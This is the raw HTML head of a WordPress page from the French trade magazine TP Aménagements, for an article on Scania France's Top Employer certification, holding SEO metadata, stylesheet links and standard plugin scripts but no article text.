

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/
body_size: 48758
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Scania France Top Employer | TP Aménagements</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/favicon-TP-amenagements.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Pour la cinquième fois, Scania France a reçu la certification de Top Employer qui vient attester du bien-être des salariés dans l&#039;entreprise." />
	<link rel="canonical" href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scania France Top Employer | TP Aménagements" />
	<meta property="og:description" content="Pour la cinquième fois, Scania France a reçu la certification de Top Employer qui vient attester du bien-être des salariés dans l&#039;entreprise." />
	<meta property="og:url" content="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/" />
	<meta property="og:site_name" content="TP Aménagements" />
	<meta property="article:publisher" content="https://www.facebook.com/TPAmenagements" />
	<meta property="article:published_time" content="2022-03-07T15:49:13+00:00" />
	<meta property="article:modified_time" content="2022-03-07T15:49:15+00:00" />
	<meta property="og:image" content="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maylis TPA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Maylis TPA" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#article","isPartOf":{"@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/"},"author":{"name":"Maylis TPA","@id":"https://tp-amenagements.fr/#/schema/person/abc0fde9d2c0b626258ed663df120c4d"},"headline":"Scania France Top Employer","datePublished":"2022-03-07T15:49:13+00:00","dateModified":"2022-03-07T15:49:15+00:00","mainEntityOfPage":{"@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/"},"wordCount":408,"commentCount":0,"publisher":{"@id":"https://tp-amenagements.fr/#organization"},"image":{"@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#primaryimage"},"thumbnailUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg","keywords":["Scania"],"articleSection":["Hommes &amp; entreprises"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#respond"]}]},{"@type":"WebPage","@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/","url":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/","name":"Scania France Top Employer | TP Aménagements","isPartOf":{"@id":"https://tp-amenagements.fr/#website"},"primaryImageOfPage":{"@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#primaryimage"},"image":{"@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#primaryimage"},"thumbnailUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg","datePublished":"2022-03-07T15:49:13+00:00","dateModified":"2022-03-07T15:49:15+00:00","description":"Pour la cinquième fois, Scania France a reçu la certification de Top Employer qui vient attester du bien-être des salariés dans l'entreprise.","breadcrumb":{"@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#primaryimage","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/03/Scania-Top_Employer-Visuel_photos-480x320-20220120.jpg","width":2000,"height":1333,"caption":"Top Employer"},{"@type":"BreadcrumbList","@id":"https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-top-employer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tp-amenagements.fr/"},{"@type":"ListItem","position":2,"name":"Scania France Top Employer"}]},{"@type":"WebSite","@id":"https://tp-amenagements.fr/#website","url":"https://tp-amenagements.fr/","name":"TP Aménagements magazine","description":"Le magazine exclusif des travaux publics","publisher":{"@id":"https://tp-amenagements.fr/#organization"},"alternateName":"TP&A Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tp-amenagements.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tp-amenagements.fr/#organization","name":"TP Aménagements magazine","alternateName":"TP&A Magazine","url":"https://tp-amenagements.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/#/schema/logo/image/","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","width":1063,"height":1063,"caption":"TP Aménagements magazine"},"image":{"@id":"https://tp-amenagements.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TPAmenagements"]},{"@type":"Person","@id":"https://tp-amenagements.fr/#/schema/person/abc0fde9d2c0b626258ed663df120c4d","name":"Maylis TPA","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/#/schema/person/image/","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/07/tpa-avatar-100x100.png","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/07/tpa-avatar-100x100.png","caption":"Maylis TPA"},"url":"https://tp-amenagements.fr/author/maylis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux" href="https://tp-amenagements.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux des commentaires" href="https://tp-amenagements.fr/comments/feed/" />
<!-- tp-amenagements.fr is managing ads with Advanced Ads 2.0.11 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="amena-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/block-library/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/components/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/preferences/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/block-editor/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-styles.css?generated=1756579518&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e74208","button_1_button_hover":"#b93506","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/tp-amenagements.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
